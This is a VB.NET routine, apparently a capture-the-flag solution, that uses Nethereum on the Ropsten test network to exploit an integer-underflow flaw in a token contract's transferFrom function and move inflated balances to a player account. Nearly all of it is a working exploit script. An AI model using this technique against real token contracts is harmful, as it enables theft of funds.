 Private Async Sub testContract()
'for this hack, use three accounts.
'one should hold the tokens
'another two don't need to hold tokens.
'hack is successful when msg.sender token count is 0, but the transferfrom function assumes msg.sender will be one of the from or to
'resulting in msg.sender - 1 = overflow
'from there we can transfer the tokens from msg.sender to the _player account, winning the game.
btnExec.Enabled = False
' player account - account we are transferring from
Dim privateKey As New Nethereum.Signer.EthECKey("")
Dim playerAccount = New Nethereum.Web3.Accounts.Account(privateKey)
' to account, can be some random account. Not important.
privateKey = New Nethereum.Signer.EthECKey("")
Dim toAccount = New Nethereum.Web3.Accounts.Account(privateKey)
' msg.sender account - balanceof to be overflowed, subsequently to give player a bunch of tokens.
privateKey = New Nethereum.Signer.EthECKey("")
Dim MsgSender = New Nethereum.Web3.Accounts.Account(privateKey)
' ABI and bytecode of the deployed contract
Dim abi = "[{""constant"":true,""inputs"":[],""name"":""name"",""outputs"":[{""name"":"""",""type"":""string""}],""payable"":false,""stateMutability"":""view"",""type"":""
' contract address - Get contract
Dim tokenContractAddress = "0xAdcC9851bC8e0D8d3bfa427A73608FD671be213d"
Dim gas As New HexBigInteger(100000)
Dim value As New HexBigInteger(0)
Dim gasPrice As New HexBigInteger(1000000000)
Dim transactionHash As Object
'set approval
Dim iweb3 = New Web3(playerAccount, "https://ropsten.infura.io/")
Dim tokencontract = iweb3.Eth.GetContract(abi, tokenContractAddress)
Dim obj = tokencontract.GetFunction("approve")
transactionHash = Await obj.SendTransactionAndWaitForReceiptAsync(playerAccount.Address, gas, gasPrice, value, , MsgSender.Address, 1000000000)
Debug.Print("Allocate 1000000000 to msg.sender, block: " & transactionHash.BlockNumber.Value.ToString & ", transaction hash: " & transactionHash.TransactionHash.ToString)
'call transferfrom
iweb3 = New Web3(MsgSender, "https://ropsten.infura.io/")
tokencontract = iweb3.Eth.GetContract(abi, tokenContractAddress)
obj = tokencontract.GetFunction("transferFrom")
transactionHash = Await obj.SendTransactionAndWaitForReceiptAsync(MsgSender.Address, gas, gasPrice, value, , playerAccount.Address, toAccount.Address, 1)
Debug.Print("Overflow time, block: " & transactionHash.BlockNumber.Value.ToString & ", transaction hash: " & transactionHash.TransactionHash.ToString)
'transfer to player account from msg.sender
obj = tokencontract.GetFunction("transfer")
transactionHash = Await obj.SendTransactionAndWaitForReceiptAsync(MsgSender.Address, gas, gasPrice, value, , playerAccount.Address, 1000000000)
Debug.Print("Transferred! Block: " & transactionHash.BlockNumber.Value.ToString & ", transaction hash: " & transactionHash.TransactionHash.ToString)
Debug.Print("Finally!")
btnExec.Enabled = True
End Sub